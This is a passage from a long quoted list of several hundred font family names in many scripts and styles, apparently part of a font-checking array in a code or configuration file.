        "Merriweather Light",
        "FreeSerif",
        "System Font Bold Italic",
        "Baron Neue Black Italic",
        "Avenir Next W1G Demi",
        "Finale Mallets",
        "Circular Std Bold Italic",
        "Wawati TC Regular",
        "Tinos Italic for Powerline",
        "Trade Gothic LT Std Condensed No. 18",
        "Paralucent Medium Italic",
        "Cumberland AMT",
        "VNI Laos",
        "Camau",
        "Aleo",
        "DIN 1451 Mittelschrift",
        "VNI-Chaucer",
        "Cuulong",
        ".VnMystical",
        "Nexa Heavy",
        "Kohinoor Devanagari Regular",
        "HolidayPi BT",
        "Jokerman LET",
        "Salina",
        "Arial monospaced for SAP",
        "MMa Century",
        "Baskerville SemiBold Italic",
        "MMa GreekS Italic",
        "Lapidary333 Blk BT",
        "Adobe Myungjo Std",
        "Alfredo",
        "Dot-Matrix",
        "Thanhoa",
        "cmr12",
        "Adobe Fangsong Std",
        "Academy Engraved LET Plain:1.0",
        "Calligraph421 BT",
        "DejaVu Serif Condensed",
        "SWItal",
        "Futura LT Book Oblique",
        "Noto Sans Lycian",
        "Noto Sans Phags Pa",
        "SF Compact Text",
        "MAXIMO",
        "Avanti",
        "Adobe Caslon Pro Bold",
        "Space Bd BT",
        "November",
        "Lavanderia",
        "at most sphere",
        "Farisi Regular",
        "Gill Sans Nova Cond Lt",
        "Razer Text Regular",
        "VNI-Auchon",
        "Myriad Pro Black SemiExt",
        "KacstOne",
        "Gotham Thin Italic",
        "Raleway Black",
        "Hiragino Sans W9",
        "Hiragino Sans W8",
        "Penultimate",
        "Hiragino Sans W5",
        "Hiragino Sans W4",
        "Hiragino Sans W7",
        "Hiragino Sans W6",
        "Hiragino Sans W1",
        "Hiragino Sans W0",
        "Hiragino Sans W3",
        "Hiragino Sans W2",
        "Minion Pro Italic",
        "Kozuka Mincho Pr6N M",
        "Kozuka Mincho Pr6N L",
        "Proxima Nova Condensed Semibold Italic",
        "Kozuka Mincho Pr6N H",
        "Hiragino Maru Gothic ProN W4",
        "HelveticaNeueLT Std Extended",
        "NanumBarunGothic",
        "Kozuka Mincho Pr6N B",
        "VNI Russia",
        "Reklame Script Bold",
        "ML-TTThakazhi",
        "MMSchoolRD",
        "Futura Std Light",
        "Poplar Std",
        "Kozuka Mincho Pr6N R",
        "Franklin Gothic",
        "Paralucent Light",
        "ML-TTVaisali",
        "cmb10",
        "Waseem Light",
        "VNI-Cooper",
        "Ethnocentric",
        "STIXSizeFourSym",
        "Praveen",
        "Calibri Bold",
        "ML-TTYashasri",
        "Swis721 LtCn BT",
        "Snowdrift",
        "Myriad Pro Semibold SemiExtended Italic",
        "LiSong Pro",
        "Myanmar Sangam MN Bold",
        "MMCenturyOldGreek Bold",
        "VNI-Broad",
        "YuGothic",
        "American Typewriter Semibold",
        "Hannotate SC Bold",
        "Opus Ornaments",
        "Arimo Italic",
        "RamuBrush",
        "TechnicLite",
        "Nexa Book",
        "FML-IndulekhaHeavy",
        "Arimo Bold for Powerline",
        "Marion Bold",
        "Apple Braille Outline 6 Dot",
        "FML-TTBhavana",
        "Nanum Myeongjo",
        "PT Sans Caption Bold",
        "Gotham Medium Italic",
        "Quicksand Italic",
        "Z@R195D.tmp",
        "Soho Gothic Pro Bold Italic",
        "Hannotate TC",
        "ITF Devanagari Book",
        "Cracked Johnnie",
        "Rockwell Nova Light",
        "HGPMinchoL",
        "STIXNonUnicode-Bold",
        "VNI-Arial Rounded",
        "Braggadocio",
        "Swiss921 BT",
        "Museo 300 Regular",
        "Adobe Arabic Italic",
        "Trade Gothic LT Std",
        "Titillium Bold Italic",
        "VNI-Juni",
        "Myriad Pro Bold SemiCondensed Italic",
        "SWGamekeys MT",
        "Comfortaa",
        "Baron Neue Black",
        "Latin Modern Mono Prop Light",
        "Crystal",
        "RamuScript",
        "SAPDings",
        "RadhaBold",
        "Superclarendon Bold Italic",
        "Libel Suit",
        "Sneakerhead BTN Outline",
        ".VnLincoln",
        "MMTextBook",
        "Gujarati MT",
        "KacstScreen",
        "MMEtc Bold Italic",
        "Dosis SemiBold",
        ".Al Bayan PUA",
        ".Al Nile PUA",
        ".Al Tarikh PUA",
        ".Apple Color Emoji UI",
        ".Apple SD Gothic NeoI",
        ".Aqua Kana",
        ".Aqua Kana Bold",
        ".Arabic UI Display",
        ".Arabic UI Text",
        ".Arial Hebrew Desk Interface",
        ".Baghdad PUA",
        ".Beirut PUA",
        ".Damascus PUA",
        ".DecoType Naskh PUA",
        ".Diwan Kufi PUA",
        ".Farah PUA",
        ".Geeza Pro Interface",
        ".Geeza Pro PUA",
        ".HeitiUI GB18030PUA",
        ".HeitiUI J",
        ".HeitiUI K",
        ".HeitiUI SC",
        ".HeitiUI TC",
        ".Helvetica LT MM",
        ".Helvetica Neue Desk UI",
        ".Helvetica Neue Desk UI Bold",
        ".Helvetica Neue Desk UI Bold Italic",
        ".Helvetica Neue Desk UI Italic",
        ".Helvetica Neue DeskInterface",
        ".Hiragino Kaku Gothic Interface",
        ".Hiragino Sans GB Interface",
        ".Keyboard",
        ".KufiStandardGK PUA",
        ".Lucida Grande UI",
        ".Muna PUA",
        ".Nadeem PUA",
        ".New York",
        ".Noto Nastaliq Urdu UI",
        ".PingFang HK",
        ".PingFang SC",
        ".PingFang TC",
        ".SF Compact Display",
        ".SF Compact Rounded",
        ".SF Compact Text",
        ".SF NS",
        ".SF NS Display",
        ".SF NS Display Condensed",
        ".SF NS Mono",
        ".SF NS Rounded",
        ".SF NS Symbols",
        ".SF NS Text",
        ".SF NS Text Condensed",
        ".Sana PUA",
        ".Savoye LET CC.",
        ".Times LT MM",
        "AR PL UKai CN",
        "AR PL UKai HK",
        "AR PL UKai TW",
        "AR PL UKai TW MBE",
        "AR PL UMing CN",
        "AR PL UMing HK",
        "AR PL UMing TW",
        "AR PL UMing TW MBE",
        "Abadi MT Condensed",
        "Aharoni Bold",
        "Aharoni CLM",
        "AlArabiya",
        "AlBattar",
        "AlHor",
        "AlManzomah",
        "AlYarmook",
        "Alexandra Script",
        "Amadeus",
        "Amiri Quran Colored",
        "AnastasiaScript",
        "Andika",
        "Android Emoji",
        "Angsana New Bold",
        "Angsana New Bold Italic",
        "Angsana New Italic",
        "AngsanaUPC Bold",
        "AngsanaUPC Bold Italic",
        "AngsanaUPC Italic",
        "Ani",
        "Annabelle",
        "Aparajita Bold",
        "Aparajita Bold Italic",
        "Aparajita Italic",
        "Apple LiGothic",
        "Apple LiGothic Medium",
        "Apple LiSung",
        "Apple LiSung Light",
        "AquaKana",
        "Arab",
        "Arial Nova Bold",
        "Arial Nova Bold Italic",
        "Arial Nova Cond Bold",
        "Arial Nova Cond Bold Italic",
        "Arial Nova Cond Italic",
        "Arial Nova Cond Light Italic",
        "Arial Nova Italic",
        "Arial Nova Light Italic",
        "Ariston",
        "Arundina",
        "BIZ UDGothic",
        "BIZ UDGothic Bold",
        "BIZ UDMincho",
        "BIZ UDMincho Medium",
        "BIZ UDPGothic",
        "BIZ UDPGothic Bold",
        "BIZ UDPMincho",
        "BIZ UDPMincho Medium",
        "BPG Algeti GPL&GNU",
        "BPG Chveulebrivi GPL&GNU",
        "BPG Courier GPL&GNU",
        "BPG Courier S GPL&GNU",
        "BPG DedaEna Block GPL&GNU",
        "BPG DejaVu Sans 2011 GNU-GPL",
        "BPG Elite GPL&GNU",
        "BPG Excelsior Caps GPL&GNU",
        "BPG Excelsior Condencerd GPL&GNU",
        "BPG Excelsior GPL&GNU",
        "BPG Glaho GPL&GNU",
        "BPG Gorda GPL&GNU",
        "BPG Ingiri GPL&GNU",
        "BPG Mrgvlovani Caps GNU&GPL",
        "BPG Mrgvlovani GPL&GNU",
        "BPG Nateli Caps GPL&GNU",
        "BPG Nateli Condenced GPL&GNU",
        "BPG Nateli GPL&GNU",
        "BPG Nino Medium Cond GPL&GNU",
        "BPG Nino Medium GPL&GNU",
        "BPG Sans GPL&GNU",
        "BPG Sans Medium GPL&GNU",
        "BPG Sans Modern GPL&GNU",
        "BPG Sans Regular GPL&GNU",
        "BPG Serif GPL&GNU",
        "BPG Serif Modern GPL&GNU",
        "Bahnschrift",
        "Bahnschrift Light",
        "Bahnschrift SemiBold",
        "Bahnschrift SemiLight",
        "Baoli TC",
        "Baoli TC Regular",
        "BiauKai",
        "Bickham Script One",
        "Bickham Script Two",
        "Browallia New Bold",
        "Browallia New Bold Italic",
        "Browallia New Italic",
        "BrowalliaUPC Bold",
        "BrowalliaUPC Bold Italic",
        "BrowalliaUPC Italic",
        "C059",
        "Caladings CLM",
        "Calibri Light Italic",
        "Calligraph",
        "Candara Light",
        "Candara Light Italic",
        "Cantarell",
        "Cantarell Extra Bold",
        "Cantarell Light",
        "Cantarell Thin",
        "Carolina",
        "Ceremonious Two",
        "Charcoal CY",
        "Chilanka",
        "Clean",
        "Comfortaa Light",
        "Comic Sans MS Bold Italic",
        "Comic Sans MS Italic",
        "Copyist",
        "Corbel Light",
        "Corbel Light Italic",
        "Cordia New Bold Italic",
        "Cordia New Italic",
        "CordiaUPC Bold",
        "CordiaUPC Bold Italic",
        "CordiaUPC Italic",
        "Cousine",
        "Cursor",
        "D050000L",
        "David Bold",
        "David CLM",
        "Decor",
        "DejaVu Math TeX Gyre",
        "DengXian Bold",
        "DilleniaUPC Bold",
        "DilleniaUPC Bold Italic",
        "DilleniaUPC Italic",
        "Dimnah",
        "Diwan Mishafi",
        "Droid Arabic Kufi",
        "Droid Naskh Shift Alt",
        "Droid Sans Arabic",
        "Droid Sans Devanagari",
        "Droid Sans Tamil",
        "Drugulin CLM",
        "Ebrima Bold",
        "Eeyek Unicode",
        "Electron",
        "Ellinia CLM",
        "EmojiOne Mozilla",
        "EucrosiaUPC Bold",
        "EucrosiaUPC Bold Italic",
        "EucrosiaUPC Italic",
        "Fixed",
        "Frank Ruehl CLM",
        "Free Avant Garde",
        "Free Bookman",
        "Free Chancery",
        "Free Courier",
        "Free Helvetian",
        "Free Helvetian Condensed",
        "Free Paladin",
        "Free Schoolbook",
        "Free Times",
        "FreesiaUPC Bold",
        "FreesiaUPC Bold Italic",
        "FreesiaUPC Italic",
        "Furat",
        "Gadugi Bold",
        "Galvji",
        "Gargi",
        "Gautami Bold",
        "Gayathri Thin",
        "Geneva CY",
        "Georgia Pro Black Italic",
        "Georgia Pro Bold",
        "Georgia Pro Bold Italic",
        "Georgia Pro Cond Black Italic",
        "Georgia Pro Cond Bold",
        "Georgia Pro Cond Bold Italic",
        "Georgia Pro Cond Italic",
        "Georgia Pro Cond Light Italic",
        "Georgia Pro Cond Semibold",
        "Georgia Pro Cond Semibold Italic",
        "Georgia Pro Italic",
        "Georgia Pro Light Italic",
        "Georgia Pro Semibold",
        "Georgia Pro Semibold Italic",
        "Gill Sans Nova Bold",
        "Gill Sans Nova Bold Italic",
        "Gill Sans Nova Cond Bold",
        "Gill Sans Nova Cond Bold Italic",
        "Gill Sans Nova Cond Italic",
        "Gill Sans Nova Cond Lt Italic",
        "Gill Sans Nova Cond XBd Italic",
        "Gill Sans Nova Italic",
        "Gill Sans Nova Light Italic",
        "Gisha Bold",
        "Granada",
        "Graph",
        "Gubbi",
        "Hadasim CLM",
        "Hani",
        "Haramain",
        "HeadlineA",
        "Heather Script One",
        "Hei",
        "Hei Regular",
        "Helvetica CY",
        "Helvetica CY Bold",
        "Helvetica CY BoldOblique",
        "Helvetica CY Oblique",
        "Helvetica CY Plain",
        "Hershey-Gothic-English",
        "Hershey-Gothic-German",
        "Hershey-Gothic-Italian",
        "Hershey-Plain-Duplex",
        "Hershey-Plain-Duplex-Italic",
        "Hershey-Plain-Triplex",
        "Hershey-Plain-Triplex-Italic",
        "Hershey-Script-Complex",
        "Hershey-Script-Simplex",
        "Hiragino Sans CNS",
        "Hiragino Sans CNS W3",
        "Hiragino Sans CNS W6",
        "HoloLens MDL2 Assets",
        "Homa",
        "Hor",
        "InaiMathi Bold",
        "Ink Free",
        "IrisUPC Bold",
        "IrisUPC Bold Italic",
        "IrisUPC Italic",
        "Iskoola Pota Bold",
        "Jamrul",
        "Japan",
        "JasmineUPC Bold",
        "JasmineUPC Bold Italic",
        "JasmineUPC Italic",
        "Jet",
        "Jomolhari",
        "Kai",
        "Kai Regular",
        "Kaiti TC Black",
        "Kalapi",
        "Kalimati",
        "Kalinga Bold",
        "Kartika Bold",
        "Karumbi",
        "Kayrawan",
        "Keraleeyam",
        "Keter YG",
        "Keyboard",
        "Khalid",
        "Khmer OS Battambang",
        "Khmer OS Bokor",
        "Khmer OS Content",
        "Khmer OS Fasthand",
        "Khmer OS Freehand",
        "Khmer OS Metal Chrieng",
        "Khmer OS Muol",
        "Khmer OS Muol Light",
        "Khmer OS Muol Pali",
        "Khmer OS Siemreap",
        "Khmer UI Bold",
        "KodchiangUPC Bold",
        "KodchiangUPC Bold Italic",
        "KodchiangUPC Italic",
        "Kohinoor Gujarati",
        "Kokila Bold",
        "Kokila Bold Italic",
        "Kokila Italic",
        "Lao UI Bold",
        "LastResort",
        "Latha Bold",
        "Leelawadee Bold",
        "Leelawadee UI Bold",
        "Leelawadee UI Leelawadee UI",
        "Levenim MT Bold",
        "Libian TC",
        "Libian TC Regular",
        "Likhan",
        "LilyUPC Bold",
        "LilyUPC Bold Italic",
        "LilyUPC Italic",
        "LingWai SC",
        "LingWai SC Medium",
        "LingWai TC",
        "LingWai TC Medium",
        "Lohit Assamese",
        "Lohit Gurmukhi",
        "Lohit Hindi",
        "Lohit Kannada",
        "Lohit Malayalam",
        "Lohit Marathi",
        "Lohit Nepali",
        "Lohit Odia",
        "Lohit Oriya",
        "Lohit Tamil Classical",
        "Lohit Telugu",
        "Madan",
        "Malgun Gothic Bold",
        "Mangal Bold",
        "Manjari",
        "Manjari Thin",
        "Mashq",
        "Mashq-Bold",
        "Meiryo UI Bold",
        "Meiryo UI Bold Italic",
        "Meiryo UI Italic",
        "Metal",
        "Microsoft JhengHei Bold",
        "Microsoft JhengHei Regular",
        "Microsoft JhengHei UI Bold",
        "Microsoft JhengHei UI Regular",
        "Microsoft New Tai Lue Bold",
        "Microsoft PhagsPa Bold",
        "Microsoft Uighur Bold",
        "Microsoft YaHei Bold",
        "Microsoft YaHei UI Bold",
        "Mingzat",
        "Miriam CLM",
        "Miriam Mono CLM",
        "Mitra Mono",
        "Monaco CY",
        "Montserrat Alternates",
        "Montserrat ExtraBold",
        "Montserrat ExtraLight",
        "Montserrat Medium",
        "Montserrat SemiBold",
        "Montserrat Thin",
        "MuktaMahee",
        "Mukti Narrow Bold",
        "Myanmar Text Bold",
        "Myriad Arabic Black",
        "Myriad Arabic Black Italic",
        "Myriad Arabic Light",
        "Myriad Arabic Light Italic",
        "Myriad Arabic Semibold",
        "Myriad Arabic Semibold Italic",
        "Nachlieli CLM",
        "Nada",
        "Nagham",
        "Nakula",
        "Nanum Script",
        "NanumGothic Light",
        "NanumGothicCoding",
        "NanumGothicExtraBold",
        "NanumSquare",
        "NanumSquareRound",
        "Navilu",
        "Nazli",
        "Neue Haas Grotesk Text Pro",
        "Neue Haas Grotesk Text Pro Bold",
        "Neue Haas Grotesk Text Pro Bold Italic",
        "Neue Haas Grotesk Text Pro Italic",
        "Neue Haas Grotesk Text Pro Medium",
        "Neue Haas Grotesk Text Pro Medium Italic",
        "Nice",
        "Nimbus Mono PS",
        "Nimbus Roman",
        "Nimbus Sans",
        "Nimbus Sans Narrow",
        "Nirmala UI Bold",
        "Noto Color Emoji",
        "Noto Emoji",
        "Noto Kufi Arabic",
        "Noto Mono",
        "Noto Music",
        "Noto Naskh Arabic",
        "Noto Naskh Arabic UI",
        "Noto Nastaliq Urdu",
        "Noto Sans Adlam",
        "Noto Sans Adlam Unjoined",
        "Noto Sans Anatolian Hieroglyphs",
        "Noto Sans Arabic",
        "Noto Sans Arabic UI",
        "Noto Sans Balinese",
        "Noto Sans Bassa Vah",
        "Noto Sans Bengali",
        "Noto Sans Bengali UI",
        "Noto Sans Bhaiksuki",
        "Noto Sans Buginese",
        "Noto Sans CJK HK",
        "Noto Sans CJK HK Black",
        "Noto Sans CJK HK DemiLight",
        "Noto Sans CJK HK Light",
        "Noto Sans CJK HK Medium",
        "Noto Sans CJK HK Thin",
        "Noto Sans CJK JP Black",
        "Noto Sans CJK JP DemiLight",
        "Noto Sans CJK JP Light",
        "Noto Sans CJK JP Medium",
        "Noto Sans CJK JP Thin",
        "Noto Sans CJK KR Black",
        "Noto Sans CJK KR DemiLight",
        "Noto Sans CJK KR Light",
        "Noto Sans CJK KR Medium",
        "Noto Sans CJK KR Thin",
        "Noto Sans CJK SC Black",
        "Noto Sans CJK SC DemiLight",
        "Noto Sans CJK SC Light",
        "Noto Sans CJK SC Medium",
        "Noto Sans CJK SC Regular",
        "Noto Sans CJK SC Thin",
        "Noto Sans CJK TC Black",
        "Noto Sans CJK TC DemiLight",
        "Noto Sans CJK TC Light",
        "Noto Sans CJK TC Medium",
        "Noto Sans CJK TC Thin",
        "Noto Sans Canadian Aboriginal",
        "Noto Sans Caucasian Albanian",
        "Noto Sans Chakma",
        "Noto Sans Cham",
        "Noto Sans Cherokee",
        "Noto Sans Deseret",
        "Noto Sans Display",
        "Noto Sans Duployan",
        "Noto Sans Elbasan",
        "Noto Sans Grantha",
        "Noto Sans Gujarati UI",
        "Noto Sans Gurmukhi UI",
        "Noto Sans Hatran",
        "Noto Sans JP Regular",
        "Noto Sans Javanese",
        "Noto Sans KR Regular",
        "Noto Sans Kaithi",
        "Noto Sans Kannada",
        "Noto Sans Kannada UI",
        "Noto Sans Khmer",
        "Noto Sans Khmer UI",
        "Noto Sans Khojki",
        "Noto Sans Khudawadi",
        "Noto Sans Lepcha",
        "Noto Sans Linear A",
        "Noto Sans Mahajani",
        "Noto Sans Malayalam UI",
        "Noto Sans Manichaean",
        "Noto Sans Marchen",
        "Noto Sans Math",
        "Noto Sans Meetei Mayek",
        "Noto Sans Mende Kikakui",
        "Noto Sans Meroitic",
        "Noto Sans Miao",
        "Noto Sans Modi",
        "Noto Sans Mono",
        "Noto Sans Mono CJK HK",
        "Noto Sans Mro",
        "Noto Sans Multani",
        "Noto Sans Myanmar",
        "Noto Sans Myanmar UI",
        "Noto Sans Nabataean",
        "Noto Sans Newa",
        "Noto Sans Old Hungarian",
        "Noto Sans Old North Arabian",
        "Noto Sans Old Permic",
        "Noto Sans Oriya",
        "Noto Sans Oriya UI",
        "Noto Sans Osage",
        "Noto Sans Pahawh Hmong",
        "Noto Sans Palmyrene",
        "Noto Sans Pau Cin Hau",
        "Noto Sans PhagsPa",
        "Noto Sans Psalter Pahlavi",
        "Noto Sans SC Regular",
        "Noto Sans Sharada",
        "Noto Sans Sinhala",
        "Noto Sans Sinhala UI",
        "Noto Sans Sora Sompeng",
        "Noto Sans Sundanese",
        "Noto Sans Symbols",
        "Noto Sans Symbols2",
        "Noto Sans Syriac",
        "Noto Sans Syriac Estrangela",
        "Noto Sans Syriac Western",
        "Noto Sans TC Regular",
        "Noto Sans Tai Tham",
        "Noto Sans Takri",
        "Noto Sans Telugu",
        "Noto Sans Telugu UI",
        "Noto Sans Thaana",
        "Noto Sans Tibetan",
        "Noto Sans Tirhuta",
        "Noto Sans Warang Citi",
        "Noto Serif Ahom",
        "Noto Serif Balinese",
        "Noto Serif Bengali",
        "Noto Serif CJK JP",
        "Noto Serif CJK JP Black",
        "Noto Serif CJK JP ExtraLight",
        "Noto Serif CJK JP Light",
        "Noto Serif CJK JP Medium",
        "Noto Serif CJK JP SemiBold",
        "Noto Serif CJK KR",
        "Noto Serif CJK KR Black",
        "Noto Serif CJK KR ExtraLight",
        "Noto Serif CJK KR Light",
        "Noto Serif CJK KR Medium",
        "Noto Serif CJK KR SemiBold",
        "Noto Serif CJK SC",
        "Noto Serif CJK SC Black",
        "Noto Serif CJK SC ExtraLight",
        "Noto Serif CJK SC Light",
        "Noto Serif CJK SC Medium",
        "Noto Serif CJK SC SemiBold",
        "Noto Serif CJK TC",
        "Noto Serif CJK TC Black",
        "Noto Serif CJK TC ExtraLight",
        "Noto Serif CJK TC Light",
        "Noto Serif CJK TC Medium",
        "Noto Serif CJK TC SemiBold",
        "Noto Serif Devanagari",
        "Noto Serif Display",
        "Noto Serif Ethiopic",
        "Noto Serif Gujarati",
        "Noto Serif Gurmukhi",
        "Noto Serif Hebrew",
        "Noto Serif Kannada",
        "Noto Serif Khmer",
        "Noto Serif Malayalam",
        "Noto Serif Myanmar",
        "Noto Serif Sinhala",
        "Noto Serif Tamil",
        "Noto Serif Tamil Slanted",
        "Noto Serif Telugu",
        "Noto Serif Tibetan",
        "Nuosu SIL",
        "Osaka Mono",
        "Ostorah",
        "Ouhod",
        "Ouhod-Bold",
        "Ouverture script",
        "Overpass",
        "P052",
        "PSL Ornanong Pro",
        "Pagul",
        "PakType Naskh Basic",
        "PakTypeNaqsh",
        "PakTypeTehreer",
        "Petra",
        "Quicksand Medium",
        "Raavi Bold",
        "RaghuMalayalamSans",
        "Rasa",
        "Rasa Light",
        "Rasa Medium",
        "Rasa SemiBold",
        "Rasheeq",
        "Rasheeq-Bold",
        "Rehan",
        "Rockwell Nova Bold",
        "Rockwell Nova Bold Italic",
        "Rockwell Nova Cond Bold",
        "Rockwell Nova Cond Bold Italic",
        "Rockwell Nova Cond Italic",
        "Rockwell Nova Cond Light Italic",
        "Rockwell Nova Extra Bold Italic",
        "Rockwell Nova Italic",
        "Rockwell Nova Light Italic",
        "Rockwell Nova Rockwell",
        "STFangSong",
        "STIX Two Math",
        "STIX Two Text",
        "STIX Two Text Bold",
        "STIX Two Text Bold Italic",
        "STIX Two Text Italic",
        "Sahadeva",
        "Sakkal Majalla Bold",
        "Salem",
        "Samanata",
        "Samyak Devanagari",
        "Samyak Gujarati",
        "Samyak Malayalam",
        "Samyak Tamil",
        "Sanskrit Text",
        "Sarai",
        "Scheherazade",
        "Segoe Print Bold",
        "Segoe Pseudo",
        "Segoe Script Bold",
        "Segoe UI Black Italic",
        "Segoe UI Bold",
        "Segoe UI Bold Italic",
        "Segoe UI Italic",
        "Segoe UI Light Italic",
        "Segoe UI Semibold Italic",
        "Segoe UI Semilight Italic",
        "Shado",
        "Sharjah",
        "Shofar",
        "Shonar Bangla Bold",
        "Shruti Bold",
        "Simple CLM",
        "Simplified Arabic Bold",
        "Sindbad",
        "Sitka",
        "Sitka Banner Bold",
        "Sitka Banner Bold Italic",
        "Sitka Banner Italic",
        "Sitka Display Bold",
        "Sitka Display Bold Italic",
        "Sitka Display Italic",
        "Sitka Heading Bold",
        "Sitka Heading Bold Italic",
        "Sitka Heading Italic",
        "Sitka Small Bold",
        "Sitka Small Bold Italic",
        "Sitka Small Italic",
        "Sitka Subheading Bold",
        "Sitka Subheading Bold Italic",
        "Sitka Subheading Italic",
        "Sitka Text Bold",
        "Sitka Text Bold Italic",
        "Sitka Text Italic",
        "Song",
        "Source Han Sans CN",
        "Source Han Sans CN Bold",
        "Source Han Sans CN ExtraLight",
        "Source Han Sans CN Heavy",
        "Source Han Sans CN Light",
        "Source Han Sans CN Medium",
        "Source Han Sans CN Normal",
        "Source Han Sans TW",
        "Source Han Serif CN",
        "Source Han Serif TW",
        "Stam Ashkenaz CLM",
        "Stam Sefarad CLM",
        "Standard Symbols PS",
        "Tahoma Bold",
        "Tarablus",
        "TeamViewer8",
        "Teams",
        "Thabit",
        "Tholoth",
        "Times CY",
        "Tinos",
        "Titr",
        "Toppan Bunkyu Gothic",
        "Toppan Bunkyu Gothic Demibold",
        "Toppan Bunkyu Gothic Regular",
        "Toppan Bunkyu Midashi Gothic",
        "Toppan Bunkyu Midashi Gothic Extrabold",
        "Toppan Bunkyu Midashi Mincho",
        "Toppan Bunkyu Midashi Mincho Extrabold",
        "Toppan Bunkyu Mincho",
        "Toppan Bunkyu Mincho Regular",
        "Traditional Arabic Bold",
        "Tunga Bold",
        "Twemoji Mozilla",
        "UD Digi Kyokasho",
        "UD Digi Kyokasho N-B",
        "UD Digi Kyokasho N-R",
        "UD Digi Kyokasho NK-B",
        "UD Digi Kyokasho NK-R",
        "UD Digi Kyokasho NP-B",
        "UD Digi Kyokasho NP-R",
        "UKIJ 3D",
        "UKIJ Basma",
        "UKIJ Bom",
        "UKIJ CJK",
        "UKIJ Chechek",
        "UKIJ Chiwer Kesme",
        "UKIJ Diwani",
        "UKIJ Diwani Kawak",
        "UKIJ Diwani Tom",
        "UKIJ Diwani Yantu",
        "UKIJ Ekran",
        "UKIJ Elipbe",
        "UKIJ Elipbe_Chekitlik",
        "UKIJ Esliye",
        "UKIJ Esliye Chiwer",
        "UKIJ Esliye Neqish",
        "UKIJ Esliye Qara",
        "UKIJ Esliye Tom",
        "UKIJ Imaret",
        "UKIJ Inchike",
        "UKIJ Jelliy",
        "UKIJ Junun",
        "UKIJ Kawak",
        "UKIJ Kawak 3D",
        "UKIJ Kesme",
        "UKIJ Kesme Tuz",
        "UKIJ Kufi",
        "UKIJ Kufi 3D",
        "UKIJ Kufi Chiwer",
        "UKIJ Kufi Gul",
        "UKIJ Kufi Kawak",
        "UKIJ Kufi Tar",
        "UKIJ Kufi Uz",
        "UKIJ Kufi Yay",
        "UKIJ Kufi Yolluq",
        "UKIJ Mejnun",
        "UKIJ Mejnuntal",
        "UKIJ Merdane",
        "UKIJ Moy Qelem",
        "UKIJ Nasq",
        "UKIJ Nasq Zilwa",
        "UKIJ Orqun Basma",
        "UKIJ Orqun Yazma",
        "UKIJ Orxun-Yensey",
        "UKIJ Qara",
        "UKIJ Qolyazma",
        "UKIJ Qolyazma Tez",
        "UKIJ Qolyazma Tuz",
        "UKIJ Qolyazma Yantu",
        "UKIJ Ruqi",
        "UKIJ Saet",
        "UKIJ Sulus",
        "UKIJ Sulus Tom",
        "UKIJ Teng",
        "UKIJ Tiken",
        "UKIJ Title",
        "UKIJ Tor",
        "UKIJ Tughra",
        "UKIJ Tuz",
        "UKIJ Tuz Basma",
        "UKIJ Tuz Gezit",
        "UKIJ Tuz Kitab",
        "UKIJ Tuz Neqish",
        "UKIJ Tuz Qara",
        "UKIJ Tuz Tom",
        "UKIJ Tuz Tor",
        "UKIJ Zilwa",
        "UKIJ_Mac Basma",
        "UKIJ_Mac Ekran",
        "URW Bookman",
        "URW Gothic",
        "Ubuntu Thin",
        "UnBatang",
        "UnDotum",
        "Unifont",
        "Unifont CSUR",
        "Unifont Upper",
        "Unikurd Web",
        "Urdu Typesetting Bold",
        "Uroob",
        "Utsaah Bold",
        "Utsaah Bold Italic",
        "Utsaah Italic",
        "VL Gothic",
        "VL PGothic",
        "Vani Bold",
        "Verdana Pro Black Italic",
        "Verdana Pro Bold",
        "Verdana Pro Bold Italic",
        "Verdana Pro Cond Black Italic",
        "Verdana Pro Cond Bold",
        "Verdana Pro Cond Bold Italic",
        "Verdana Pro Cond Italic",
        "Verdana Pro Cond Light Italic",
        "Verdana Pro Cond SemiBold Italic",
        "Verdana Pro Italic",
        "Verdana Pro Light Italic",
        "Verdana Pro SemiBold Italic",
        "Vijaya Bold",
        "Vrinda Bold",
        "WST_Czec",
        "WST_Engl",
        "WST_Fren",
        "WST_Germ",
        "WST_Ital",
        "WST_Span",
        "WST_Swed",
        "WenQuanYi Zen Hei",
        "WenQuanYi Zen Hei Mono",
        "WenQuanYi Zen Hei Sharp",
        "Xingkai TC",
        "Xingkai TC Bold",
        "Xingkai TC Light",
        "Yehuda CLM",
        "Yrsa",
        "Yrsa Light",
        "Yrsa Medium",
        "Yrsa SemiBold",
        "Yu Gothic Bold",
        "Yu Gothic Regular",
        "Yu Gothic UI Bold",
        "Yu Gothic UI Regular",
        "Yu Mincho Regular",
        "YuKyokasho",
        "YuKyokasho Bold",
        "YuKyokasho Medium",
        "YuKyokasho Yoko",
        "YuKyokasho Yoko Bold",
        "YuKyokasho Yoko Medium",
        "YuMincho +36p Kana",
        "YuMincho +36p Kana Demibold",
        "YuMincho +36p Kana Extrabold",
        "YuMincho +36p Kana Medium",
        "YuMincho Extrabold",
        "Z003",
        "aakar",
        "esint10",
        "mry_KacstQurn",
        "padmaa",
        "padmaa-Bold.1.1",
        "padmmaa",
        "rsfs10",
        "utkal",
        "wasy10",
        "מרים",
        "गार्गी",
        "नालिमाटी",
        "অনি Dvf",
        "মিত্র",
        "মুক্তি",
        "মুক্তি পাতনা",
        "宋体",
        "微软雅黑",
        "新細明體",
        "細明體",
        "굴림",
        "굴림체",
        "바탕",
        "ＭＳ ゴシック",
        "ＭＳ 明朝",
        "ＭＳ Ｐゴシック",
        "ＭＳ Ｐ明朝",
        "Abhaya Libre",
        "Aclonica",
        "Acme",
        "Actor",
        "Adamina",
        "Advent Pro",
        "Aguafina Script",
        "Akronim",
        "Aladin",
        "Aldrich",
        "Alef",
        "Alegreya",
        "Alegreya SC",
        "Alegreya Sans",
        "Alfa Slab One",
        "Alice",
        "Alike",
        "Alike Angular",
        "Allan",
        "Allerta",
        "Allerta Stencil",
        "Almarai",
        "Almendra",
        "Almendra Display",
        "Almendra SC",
        "Amarante",
        "Amaranth",
        "Amethysta",
        "Amiko",
        "Amita",
        "Anaheim",
        "Andada",
        "Angkor",
        "Annie Use Your Telescope",
        "Anonymous Pro",
        "Antic",
        "Antic Didone",
        "Antic Slab",
        "Anton",
        "Arapey",
        "Arbutus",
        "Arbutus Slab",
        "Archivo",
        "Archivo Black",
        "Archivo Narrow",
        "Aref Ruqaa",
        "Arima Madurai",
        "Arizonia",
        "Armata",
        "Arsenal",
        "Artifika",
        "Arya",
        "Asap",
        "Asap Condensed",
        "Asar",
        "Asset",
        "Assistant",
        "Astloch",
        "Asul",
        "Athiti",
        "Atma",
        "Atomic Age",
        "Aubrey",
        "Audiowide",
        "Average",
        "Average Sans",
        "Averia Gruesa Libre",
        "Averia Libre",
        "Averia Sans Libre",
        "Averia Serif Libre",
        "B612",
